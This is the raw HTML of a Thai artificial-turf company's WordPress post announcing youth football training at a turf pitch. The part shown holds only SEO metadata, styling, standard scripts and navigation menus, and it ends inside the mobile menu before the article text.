

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teamturfs.com/341/
body_size: 15510
content:
<!DOCTYPE HTML>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<meta name="stats-in-th" content="78e2" />
<link href="https://www.teamturfs.com/wp-content/themes/ThaiTheme-teamturfs.com/favicon.ico?v=1.0" rel="shortcut icon" />
<link href="https://www.teamturfs.com/wp-content/themes/ThaiTheme-teamturfs.com/css/css-by-thaitheme.css?v=1.1768482261" rel="stylesheet" type="text/css" />   
<link href="https://www.teamturfs.com/wp-content/themes/ThaiTheme-teamturfs.com/css/thaitheme-framework.css?v=1.1768482261" rel="stylesheet" type="text/css" />  
<link href="https://www.teamturfs.com/wp-content/themes/ThaiTheme-teamturfs.com/css/animate.css?v=2.1" rel="stylesheet" type="text/css" />
 <link href="https://www.teamturfs.com/wp-content/themes/ThaiTheme-teamturfs.com/css/imagehover.min.css?v=2.2" rel="stylesheet" type="text/css" />
 <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>สนามฟุตบอลหญ้าเทียมเทพอารีย์ เปิดรับสมัครเยาวชนเข้าร่วมฝึกซ้อมทักษะการเล่นฟุตบอล | Teamturfs</title>
	<meta name="description" content="สนามฟุตบอลหญ้าเทียมเทพอารีย์ เปิดรับสมัครเยาวชนเข้าร่วมฝึกซ้อมทักษะการเล่นฟุตบอล | บริษัท ทีม เทิร์ฟ สปอร์ต คอนสตรัคชั่น จำกัด มีประสบการณ์กว่า 6 ปีในสนามหญ้าเทียม พร้อมทีมงานมืออาชีพดูแลครบวงจร" />
	<link rel="canonical" href="https://www.teamturfs.com/341/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="สนามฟุตบอลหญ้าเทียมเทพอารีย์ เปิดรับสมัครเยาวชนเข้าร่วมฝึกซ้อมทักษะการเล่นฟุตบอล | Teamturfs" />
	<meta property="og:description" content="สนามฟุตบอลหญ้าเทียมเทพอารีย์ เปิดรับสมัครเยาวชนเข้าร่วมฝึกซ้อมทักษะการเล่นฟุตบอล | บริษัท ทีม เทิร์ฟ สปอร์ต คอนสตรัคชั่น จำกัด มีประสบการณ์กว่า 6 ปีในสนามหญ้าเทียม พร้อมทีมงานมืออาชีพดูแลครบวงจร" />
	<meta property="og:url" content="https://www.teamturfs.com/341/" />
	<meta property="og:site_name" content="teamturfs.com เราคือผู้เชี่ยวชาญงานออกแบบสนามกีฬาด้วยหญ้าเทียม" />
	<meta property="article:publisher" content="https://www.facebook.com/teamturfsport/" />
	<meta property="article:published_time" content="2016-04-08T11:04:07+00:00" />
	<meta property="article:modified_time" content="2023-07-30T04:26:39+00:00" />
	<meta property="og:image" content="https://www.teamturfs.com/wp-content/uploads/2016/04/image-24.jpeg" />
	<meta property="og:image:width" content="2592" />
	<meta property="og:image:height" content="1936" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.teamturfs.com/341/#article","isPartOf":{"@id":"https://www.teamturfs.com/341/"},"author":{"name":"","@id":""},"headline":"สนามฟุตบอลหญ้าเทียมเทพอารีย์ เปิดรับสมัครเยาวชนเข้าร่วมฝึกซ้อมทักษะการเล่นฟุตบอล","datePublished":"2016-04-08T11:04:07+00:00","dateModified":"2023-07-30T04:26:39+00:00","mainEntityOfPage":{"@id":"https://www.teamturfs.com/341/"},"wordCount":20,"commentCount":0,"publisher":{"@id":"https://www.teamturfs.com/#organization"},"image":{"@id":"https://www.teamturfs.com/341/#primaryimage"},"thumbnailUrl":"https://www.teamturfs.com/wp-content/uploads/2016/04/image-24-scaled.jpeg","keywords":["รับสร้างสนามฟุตบอลหญ้าเทียม","หญ้าเทียม"],"articleSection":["ข่าวสาร/โปรโมชั่น"],"inLanguage":"th","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.teamturfs.com/341/#respond"]}]},{"@type":"WebPage","@id":"https://www.teamturfs.com/341/","url":"https://www.teamturfs.com/341/","name":"สนามฟุตบอลหญ้าเทียมเทพอารีย์ เปิดรับสมัครเยาวชนเข้าร่วมฝึกซ้อมทักษะการเล่นฟุตบอล | Teamturfs","isPartOf":{"@id":"https://www.teamturfs.com/#website"},"primaryImageOfPage":{"@id":"https://www.teamturfs.com/341/#primaryimage"},"image":{"@id":"https://www.teamturfs.com/341/#primaryimage"},"thumbnailUrl":"https://www.teamturfs.com/wp-content/uploads/2016/04/image-24-scaled.jpeg","datePublished":"2016-04-08T11:04:07+00:00","dateModified":"2023-07-30T04:26:39+00:00","description":"สนามฟุตบอลหญ้าเทียมเทพอารีย์ เปิดรับสมัครเยาวชนเข้าร่วมฝึกซ้อมทักษะการเล่นฟุตบอล | บริษัท ทีม เทิร์ฟ สปอร์ต คอนสตรัคชั่น จำกัด มีประสบการณ์กว่า 6 ปีในสนามหญ้าเทียม พร้อมทีมงานมืออาชีพดูแลครบวงจร","breadcrumb":{"@id":"https://www.teamturfs.com/341/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://www.teamturfs.com/341/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://www.teamturfs.com/341/#primaryimage","url":"https://www.teamturfs.com/wp-content/uploads/2016/04/image-24-scaled.jpeg","contentUrl":"https://www.teamturfs.com/wp-content/uploads/2016/04/image-24-scaled.jpeg","width":2560,"height":1912,"caption":"image 24 scaled"},{"@type":"BreadcrumbList","@id":"https://www.teamturfs.com/341/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.teamturfs.com/"},{"@type":"ListItem","position":2,"name":"ข่าวสาร/โปรโมชั่น","item":"https://www.teamturfs.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/"},{"@type":"ListItem","position":3,"name":"สนามฟุตบอลหญ้าเทียมเทพอารีย์ เปิดรับสมัครเยาวชนเข้าร่วมฝึกซ้อมทักษะการเล่นฟุตบอล"}]},{"@type":"WebSite","@id":"https://www.teamturfs.com/#website","url":"https://www.teamturfs.com/","name":"teamturfs.com เราคือผู้เชี่ยวชาญงานออกแบบสนามกีฬาด้วยหญ้าเทียม","description":"เราจัดจำหน่ายหญ้าเทียม บริการออกแบบตกแต่งสวนคุณภาพดีได้มาตฐานระดับโลก","publisher":{"@id":"https://www.teamturfs.com/#organization"},"alternateName":"Team Turf","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.teamturfs.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"Organization","@id":"https://www.teamturfs.com/#organization","name":"Team Turf Sport Construction Co., Ltd.","alternateName":"Team Turf","url":"https://www.teamturfs.com/","logo":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.teamturfs.com/#/schema/logo/image/","url":"https://www.teamturfs.com/wp-content/uploads/2016/02/logo-head.png","contentUrl":"https://www.teamturfs.com/wp-content/uploads/2016/02/logo-head.png","width":180,"height":170,"caption":"Team Turf Sport Construction Co., Ltd."},"image":{"@id":"https://www.teamturfs.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/teamturfsport/"]},{"@type":"Person","@id":""}]}</script>
	<!-- / Yoast SEO plugin. -->


<meta property='og:image' content='https://www.teamturfs.com/wp-content/uploads/2016/04/image-24-scaled.jpeg'>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.teamturfs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.teamturfs.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://www.teamturfs.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.1.21690700507' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.teamturfs.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.2.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.teamturfs.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.teamturfs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<meta name="generator" content="WordPress 6.2.8" />
<link rel="alternate" type="application/json+oembed" href="https://www.teamturfs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teamturfs.com%2F341%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.teamturfs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teamturfs.com%2F341%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J9FR39V9H3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J9FR39V9H3');
</script>

<meta name="google-site-verification" content="X6ntzjASK9hKKpcWAOh3lGA4EBjmRBgGIZ3mHpDB20A" />    <style>
        .tt_home_content h3 {
          display: none;
        }
        .tt_home_content h1.dynamic-header {
            /* Copy styles from the original h3 if needed */
            font-size: 24px;
            font-weight: 400;
            line-height: 32px;
            font-family: Kanit-Regular;
}
            /* Add any other styles you want for your h1 */
        }
    </style>
    <meta name="generator" content="Redux 4.3.16" /><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Team Turf",
  "alternateName": "Team Turf Sport Construction",
  "url": "https://www.teamturfs.com/",
  "logo": "https://www.teamturfs.com/wp-content/uploads/2016/02/logo-head.png?v=1.0",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "092-469-6241",
    "contactType": "customer service",
    "areaServed": "TH",
    "availableLanguage": ["Thai","en"]
  },
  "sameAs": [
    "https://www.facebook.com/teamturfsport/",
    "https://www.teamturfs.com/"
  ]
}
</script><style id="thaitheme_option-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#f2f2f2;background-repeat:repeat;background-attachment:fixed;background-position:center top;background-size:inherit;}</style> 
  
<meta property="og:image" content="https://www.teamturfs.com/wp-content/uploads/2016/04/image-24-scaled.jpeg"/>
<meta itemprop="description" content="จำหน่ายหญ้าเทียม หญ้าเทียมตกแต่ง หญ้าเทียมสนามฟุตบอล"/>
<meta property="og:description" content="จำหน่ายหญ้าเทียม หญ้าเทียมตกแต่ง หญ้าเทียมสนามฟุตบอล"/>
<meta name="author" content="บริษัท ทีม เทิร์ฟ สปอร์ต"/>
<meta property="article:author" content="https://www.facebook.com/Team-Turf-Sport-Construction-1390696364488690/"/>   
</head> 
<body data-rsssl=1 class="post-template-default single single-post postid-341 single-format-standard">
<div class="tt_l tt_full btn_main_menu"> <i class="fa fa-bars"></i> MENU </div>
<div class="tt_l tt_full head_mc">
<div class="tt_l h-linem"> 
<a href="https://line.me/ti/p/~senee1234" target="_blank"><img src="https://www.teamturfs.com/wp-content/themes/ThaiTheme-teamturfs.com/images/button-lineadd.jpg?v=1.0"/></a>
</div>
<div class="tt_l h-linem last"> 
<a href="tel:092-469-6241 , 089-689-8288" target="_blank"><img src="https://www.teamturfs.com/wp-content/themes/ThaiTheme-teamturfs.com/images/button-calll.jpg?v=1.0"/></a>
</div> 
</div> 
<div class="tt_l tt_full logo_m">
<a title="teamturfs.com เราคือผู้เชี่ยวชาญงานออกแบบสนามกีฬาด้วยหญ้าเทียม" href="https://www.teamturfs.com/"><img src="https://www.teamturfs.com/wp-content/uploads/2022/08/head-mobile.jpg?v=1.0"/> </a>
</div>

<div class="tt_top">
<div class="overlay"></div>
<div class="tt_head">
<div class="tt_logo">
<a title="teamturfs.com เราคือผู้เชี่ยวชาญงานออกแบบสนามกีฬาด้วยหญ้าเทียม" href="https://www.teamturfs.com/"><img alt="" src="https://www.teamturfs.com/wp-content/uploads/2022/08/head-teamturf-1.jpg?v=1.0"/> </a> 
</div>
<div class="tt_head_menu">
<div class="menu-menu-head-container"><ul id="menu-menu-head" class="nav"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="https://teamturfs.com/">หน้าแรก</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://www.teamturfs.com/%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%a3%e0%b8%b2/">เกี่ยวกับเรา</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://www.teamturfs.com/category/%e0%b8%9c%e0%b8%a5%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b2/">ผลงานของเรา</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-158"><a href="https://www.teamturfs.com/category/product/">สินค้า</a>
<i class="fa fa-angle-down"></i><div class="shows_btn"><i class="fa fa-angle-down"></i></div><ul class="thaitheme-sub-menu">
	<li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://www.teamturfs.com/category/product/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%aa%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ab%e0%b8%8d%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5/">รับสร้างสนามบอลหญ้าเทียม</a></li>
	<li id="menu-item-2643" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2643"><a href="https://www.teamturfs.com/2641/">โครงหลังคาสนามฟุตบอล</a></li>
	<li id="menu-item-2640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2640"><a href="https://www.teamturfs.com/2623/">โคมไฟสนามบอล</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-154"><a href="https://www.teamturfs.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">ข่าวสาร/โปรโมชั่น</a></li>
<li id="menu-item-2604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2604"><a href="https://www.teamturfs.com/category/videos/">คลิปวิดีโอ</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.teamturfs.com/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/">ติดต่อเรา</a></li>
</ul></div>  
</div>
</div>
<div class="tt_l tt_full tt_head_mobile">

<div class="tt_l tt_full tt_head_menu_m">
<span class="tx_nav2">
 <i class="fa fa-times-circle"></i>
</span>
<div class="menu-menu-mobile-container"><ul id="menu-menu-mobile" class="nav"><li id="menu-item-2235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2235"><a href="https://teamturfs.com/">หน้าหลัก</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2237"><a href="https://www.teamturfs.com/%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%a3%e0%b8%b2/">เกี่ยวกับเรา</a></li>
<li id="menu-item-2246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2246"><a href="https://www.teamturfs.com/category/%e0%b8%9c%e0%b8%a5%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b2/">ผลงานของเรา</a></li>
<li id="menu-item-2247" class="menu-2x menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2247"><a href="https://www.teamturfs.com/category/product/">สินค้า</a></li>
<li id="menu-item-2580" class="menu-2x menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2580"><a href="https://www.teamturfs.com/category/product/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%aa%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ab%e0%b8%8d%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5/">รับสร้างสนามบอลหญ้าเทียม</a></li>
